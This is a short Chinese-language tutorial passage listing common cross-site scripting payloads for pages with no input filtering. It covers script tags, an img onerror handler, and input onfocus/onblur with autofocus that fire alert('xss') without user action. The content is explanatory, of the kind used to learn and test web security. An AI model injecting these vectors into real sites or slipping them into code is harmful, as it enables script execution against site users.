 无任何过滤情况下
一些常见标签
PS：下面我列举的标签大部分是可以自动触发js代码
<scirpt>
<scirpt>alert("xss");</script>
<img>
<img src=1 onerror=alert("xss");>
<input>
<input onfocus="alert('xss');">
竞争焦点，从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素
上,触发焦点事件，无需用户去触发